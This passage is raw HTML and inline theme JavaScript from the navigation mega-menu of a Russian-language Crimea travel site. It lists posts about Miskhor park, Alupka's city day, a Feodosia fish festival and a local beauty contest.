srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430 \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\">\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2\/\" rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 &quot;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&quot;, \u0438\u044e\u043d\u044c 2018\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2\/\" rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\">\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_6971526348f1e","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_6971526348f1e" id="td_uid_12_697152634a81d" data-td_block_id="td_uid_11_6971526348f1e" data-td_filter_value="" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_11_6971526348f1e" id="td_uid_13_697152634a867" data-td_block_id="td_uid_11_6971526348f1e" data-td_filter_value="309" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Где побывать в Крыму</a><a class="mega-menu-sub-cat-td_uid_11_6971526348f1e" id="td_uid_14_697152634a8a9" data-td_block_id="td_uid_11_6971526348f1e" data-td_filter_value="355" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">История Крыма</a><a class="mega-menu-sub-cat-td_uid_11_6971526348f1e" id="td_uid_15_697152634a8e6" data-td_block_id="td_uid_11_6971526348f1e" data-td_filter_value="38" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Культура в Крыму</a><a class="mega-menu-sub-cat-td_uid_11_6971526348f1e" id="td_uid_16_697152634a922" data-td_block_id="td_uid_11_6971526348f1e" data-td_filter_value="377" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d1%81%d0%b0%d0%b4%d0%be%d0%b2%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2/" data-wpel-link="internal">Памятники садово-паркового искусства Крыма</a><a class="mega-menu-sub-cat-td_uid_11_6971526348f1e" id="td_uid_17_697152634a95d" data-td_block_id="td_uid_11_6971526348f1e" data-td_filter_value="156" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d1%80%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Парки Крыма</a><a class="mega-menu-sub-cat-td_uid_11_6971526348f1e" id="td_uid_18_697152634a997" data-td_block_id="td_uid_11_6971526348f1e" data-td_filter_value="195" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d1%81%d0%bb%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Православные храмы Крыма</a><a class="mega-menu-sub-cat-td_uid_11_6971526348f1e" id="td_uid_19_697152634a9d0" data-td_block_id="td_uid_11_6971526348f1e" data-td_filter_value="110" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Праздники в Крыму</a><a class="mega-menu-sub-cat-td_uid_11_6971526348f1e" id="td_uid_20_697152634aa0b" data-td_block_id="td_uid_11_6971526348f1e" data-td_filter_value="268" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b8-%d0%bf%d0%b0%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d1%82%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Санатории и пансионаты Крыма</a></div></div><div id=td_uid_11_6971526348f1e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6971526348f1e" data-td_block_id="td_uid_11_6971526348f1e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_11_6971526348f1e" data-td_block_id="td_uid_11_6971526348f1e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor td-menu-item td-mega-menu menu-item-749"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Отдых в Крыму</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_21_697152635df86_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_21_697152635df86" ><script>var block_td_uid_21_697152635df86 = new tdBlock();
block_td_uid_21_697152635df86.id = "td_uid_21_697152635df86";
block_td_uid_21_697152635df86.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"34","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_21_697152635df86_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_21_697152635df86_rand","tdc_css_class_style":"td_uid_21_697152635df86_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_21_697152635df86.td_column_number = "3";
block_td_uid_21_697152635df86.block_type = "td_block_mega_menu";
block_td_uid_21_697152635df86.post_count = "4";
block_td_uid_21_697152635df86.found_posts = "51";
block_td_uid_21_697152635df86.header_color = "";
block_td_uid_21_697152635df86.ajax_pagination_infinite_stop = "";
block_td_uid_21_697152635df86.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_21_697152635df86);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697152635df86));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 